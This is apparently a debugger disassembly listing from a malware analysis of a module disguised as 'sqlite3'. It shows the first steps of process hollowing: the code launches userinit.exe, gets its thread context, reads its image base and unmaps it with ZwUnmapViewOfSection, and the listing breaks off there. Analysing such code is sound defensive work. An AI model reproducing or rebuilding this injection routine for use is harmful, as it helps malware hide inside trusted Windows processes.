 0049E017 50 push eax eax:"MZP"
0049E018 8B45 08 mov eax,dword ptr ss:[ebp+8] [ebp+8]:"C:\\Windows\\SysWOW64\\userinit.exe"
0049E01B E8 DC67F6FF call sqlite3.4047FC
0049E020 50 push eax eax:"MZP"
0049E021 E8 1A88F6FF call <JMP.&CreateProcessA>
0049E026 85C0 test eax,eax eax:"MZP"
0049E028 0F84 4F010000 je sqlite3.49E17D
0049E02E B8 E8934A00 mov eax,sqlite3.4A93E8 eax:"MZP"
0049E033 E8 10FEFFFF call sqlite3.49DE48
0049E038 A3 E4934A00 mov dword ptr ds:[4A93E4],eax eax:"MZP"
0049E03D 833D E4934A00 cmp dword ptr ds:[4A93E4],0
0049E044 0F84 22010000 je sqlite3.49E16C
0049E04A A1 E4934A00 mov eax,dword ptr ds:[4A93E4] eax:"MZP"
0049E04F C700 07000100 mov dword ptr ds:[eax],10007 eax:"MZP"
0049E055 A1 E4934A00 mov eax,dword ptr ds:[4A93E4] eax:"MZP"
0049E05A 50 push eax eax:"MZP"
0049E05B A1 94934A00 mov eax,dword ptr ds:[4A9394] eax:"MZP"
0049E060 50 push eax eax:"MZP"
0049E061 E8 0A89F6FF call <JMP.&GetThreadContext>
0049E066 85C0 test eax,eax eax:"MZP"
0049E068 0F84 EC000000 je sqlite3.49E15A
0049E06E 68 FC934A00 push sqlite3.4A93FC
0049E073 6A 04 push 4
0049E075 68 F4934A00 push sqlite3.4A93F4
0049E07A A1 E4934A00 mov eax,dword ptr ds:[4A93E4] eax:"MZP"
0049E07F 8B80 A4000000 mov eax,dword ptr ds:[eax+A4] eax:"MZP"
0049E085 83C0 08 add eax,8 eax:"MZP"
0049E088 50 push eax eax:"MZP"
0049E089 A1 90934A00 mov eax,dword ptr ds:[4A9390] eax:"MZP"
0049E08E 50 push eax eax:"MZP"
0049E08F E8 B489F6FF call <JMP.&ReadProcessMemory>
0049E094 A1 F0934A00 mov eax,dword ptr ds:[4A93F0] eax:"MZP", 004A93F0:&"PE"
0049E099 8B40 34 mov eax,dword ptr ds:[eax+34] eax:"MZP"
0049E09C 3B05 F4934A00 cmp eax,dword ptr ds:[4A93F4] eax:"MZP"
0049E0A2 75 67 jne sqlite3.49E10B
0049E0A4 A1 F0934A00 mov eax,dword ptr ds:[4A93F0] eax:"MZP", 004A93F0:&"PE"
0049E0A9 8B40 34 mov eax,dword ptr ds:[eax+34] eax:"MZP"
0049E0AC 50 push eax eax:"MZP"
0049E0AD A1 90934A00 mov eax,dword ptr ds:[4A9390] eax:"MZP"
0049E0B2 50 push eax eax:"MZP"
0049E0B3 E8 10FCFFFF call <JMP.&ZwUnmapViewOfSection>
0049E0B8 85C0 test eax,eax eax:"MZP"